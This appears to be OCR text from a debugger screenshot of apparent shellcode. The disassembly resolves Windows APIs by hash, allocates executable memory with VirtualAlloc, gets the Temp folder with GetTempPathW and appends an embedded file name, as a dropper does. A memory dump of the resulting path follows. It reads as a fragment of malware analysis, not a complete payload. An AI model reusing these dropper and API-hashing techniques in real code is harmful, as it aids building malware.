 005EC22C 8B EC mov ebp,esp
005EC22E 83 EC 1C sub esp,1C
005EC231 68 1C F0 AE 41 push 41AEF01C
005EC236 FF 55 00 call dword ptr ss:[ebp]
005EC239 83 C4 04 add esp,4
005EC23C 89 45 FC mov dword ptr ss:[ebp-4],eax [ebp-4]:VirtualAlloc
005EC23F 6A 40 push 40
005EC241 68 00 10 00 00 push 1000
005EC246 68 05 01 00 00 push 105
005EC24B 6A 00 push 0
005EC24D FF 55 FC call dword ptr ss:[ebp-4] [ebp-4]:VirtualAlloc
005EC250 89 45 E4 mov dword ptr ss:[ebp-1C],eax [ebp-1C]:"C:\\Users\\Shyt\\AppData\\Local\\Temp\\"
005EC253 68 4A A7 CE AA push AACEA74A
005EC258 FF 55 00 call dword ptr ss:[ebp]
005EC25B 83 C4 04 add esp,4
005EC25E FF 75 E4 push dword ptr ss:[ebp-1C] [ebp-1C]:"C:\\Users\\Shyt\\AppData\\Local\\Temp\\"
005EC261 68 05 01 00 00 push 105
005EC266 FF D0 call eax
005EC268 8B 7D E4 mov edi,dword ptr ss:[ebp-1C] [ebp-1C]:"C:\\Users\\Shyt\\AppData\\Local\\Temp\\"
005EC26B 03 F8 add edi,eax
EIP 005EC26D E8 14 00 00 00 call 5EC286
005EC272 77 62 ja 5EC2D6
005EC274 6C insb byte ptr es:[edi],dx
005EC275 75 69 jne 5EC2E0
005EC277 6B 69 69 79 imul ebp,dword ptr ds:[ecx+69],79
005EC27B 2E 74 79 je 5EC2F7
005EC27E 79 00 jns 5EC280 jmp $0
005EC280 00 00 add byte ptr ds:[eax],al
005EC282 00 00 add byte ptr ds:[eax],al
005EC284 00 00 add byte ptr ds:[eax],al
005EC286 5E pop esi esi:"GetTempPathW"
005EC287 AC lodsb al,byte ptr ds:[esi] esi:"GetTempPathW"
005EC288 AA stosb byte ptr es:[edi],al
005EC289 3C 00 cmp al,0
005EC28B 75 FA jne 5EC287
005EC28D 68 A9 D7 BC 71 push 71BCD7A9
005EC286
005EC26D
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 结构体
地址 十六进制 ASCII
00580000 43 3A 5C 55 73 65 72 73 5C 53 68 79 74 5C 41 70 C:\Users\Shyt\Ap
00580010 70 44 61 74 61 5C 4C 6F 63 61 6C 5C 54 65 6D 70 pData\Local\Temp
00580020 5C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 \...............
00580030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00580040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00580050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00580060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................